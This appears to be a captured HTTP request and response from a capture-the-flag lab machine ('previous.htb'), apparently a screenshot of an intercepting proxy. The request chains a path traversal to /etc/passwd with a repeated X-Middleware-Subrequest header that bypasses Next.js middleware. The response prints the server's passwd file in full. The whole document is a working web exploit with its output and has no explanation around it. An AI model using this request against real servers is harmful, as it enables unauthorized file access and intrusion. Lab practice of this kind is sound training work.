 Request
Pretty Raw Hex \n
1 GET /api/download?example=../../../../etc/passwd HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
8 Content-Type: text/html
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "17m2fyh3hl048k"
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 Sep 2025 18:42:18 GMT
4 Content-Type: application/zip
5 Content-Length: 787
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../../../etc/passwd
8 ETag: "41amqg1v4m26j"
9
10 root:x:0:0:root:/root:/bin/sh
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
21 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
22 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
23 games:x:35:35:games:/usr/games:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 guest:x:405:100:guest:/dev/null:/sbin/nologin
26 nobody:x:65534:65534:nobody:/:/sbin/nologin
27 node:x:1000:1000::/home/node:/bin/sh
28 nextjs:x:1001:65533::/home/nextjs:/sbin/nologin
29